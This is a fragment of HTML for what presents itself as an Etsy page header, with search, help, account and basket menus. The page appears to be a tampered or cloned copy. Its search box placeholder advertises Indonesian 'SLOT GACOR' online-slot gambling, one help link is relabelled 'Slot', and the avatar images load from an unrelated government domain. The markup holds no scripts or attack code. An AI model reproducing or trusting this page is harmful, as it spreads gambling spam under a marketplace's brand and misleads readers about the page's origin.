        <input id="global-enhancements-search-query" data-id="search-query" data-search-input="" type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SLOT GACOR'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn="">
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
        </button>
        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true">
<input type="hidden" value="all" name="search_type" id="search-type">
    </form>
</div>
        </div>

        <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay="" id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container="">
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li data-favorites-nav-container="" data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu">

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help &amp; Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help &amp; Support">Help &amp; Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Slot</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"></path><circle cx="12" cy="16.5" r="1.5"></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container="">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu="" data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;">
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body="">
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://neiti.gov.ng/favicon.png" alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;"></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Fransiska Ardelia</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"></path><circle cx="12" cy="3.5" r="0.5"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"></path><circle cx="16" cy="8" r="2"></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&amp;from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path><path d="M22 19H10v-2h10V7H10V5h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <div data-leave-review-form-overlay-body="" aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
